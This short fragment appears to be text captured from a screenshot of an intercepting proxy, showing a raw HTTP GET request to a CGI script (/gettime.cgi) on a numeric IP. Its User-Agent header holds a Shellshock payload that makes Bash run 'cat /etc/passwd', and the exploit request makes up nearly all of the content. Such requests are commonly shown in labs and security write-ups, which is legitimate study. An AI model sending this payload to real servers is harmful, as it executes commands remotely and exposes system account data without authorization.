 Request
Raw Headers Hex
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.24.241.3
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11